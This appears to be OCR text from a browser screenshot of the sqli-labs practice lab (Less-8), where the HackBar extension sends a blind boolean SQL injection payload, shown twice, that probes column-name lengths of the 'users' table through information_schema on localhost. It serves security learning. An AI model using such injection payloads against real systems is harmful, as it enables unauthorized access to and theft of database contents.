 127.0.0.1/sqli/Less-8/?id=1' and (select length(column_name) from information_schema.columns where table_name='users' limit 5,1)>0 --+
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
moz-extension://b568a84f-3489-42c0-838d-b8fb30b14392/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and (select length(column_name) from information_schema.columns
where table_name='users' limit 5,1)>0 --+